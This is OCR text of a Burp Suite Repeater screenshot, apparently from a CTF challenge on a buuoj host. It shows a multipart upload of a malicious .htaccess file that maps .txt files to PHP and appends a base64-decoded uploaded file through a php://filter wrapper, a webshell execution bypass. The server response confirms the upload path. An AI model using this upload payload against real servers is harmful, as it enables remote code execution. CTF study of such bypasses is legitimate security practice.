 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licen...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://2c535a20-9ee6-49b8-9dcd-8cee5912fbb2.node4.buuoj.... HTTP/1 ?
Request
Pretty Raw Hex \n
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryd3040VU07Vj4wwvL
16 Content-Disposition: form-data; name="file";
filename=".htaccess"
17 Content-Type: image/jpeg
18
19 AddType application/x-httpd-php .txt
20 php_value auto_append_file
"php://filter/convert.base64-decode/resource=/
var/www/html/uploads/c47b21fcf8f0bc8b3920541ab
d8024fd/miku.txt"
21 ------WebKitFormBoundaryd3040VU07Vj4wwvL
22 Content-Disposition: form-data; name="1"
23
24 □□□
25 ------WebKitFormBoundaryd3040VU07Vj4wwvL--
26
Search...
0 matches
Response
Pretty Raw Hex Render \n
29 {
30 alert("□□□□□□□□□□□");
31 return false;
32 }
33 }
34 </script>
35 <form method="post" onsubmit="return
Checkfiles()" enctype="multipart/form-data
" >
36 <input type="file" name="file" id="file"
>
37 <input type="submit" name="1">
38 </form>
39
40 </body>
41 </html>
42
43 □□□□~□□□□uploads/c47b21fcf8f0bc8b3920541abd802
4fd/.htaccess
Search...
0 ma
INSPECTOR
Done
1,056 b
英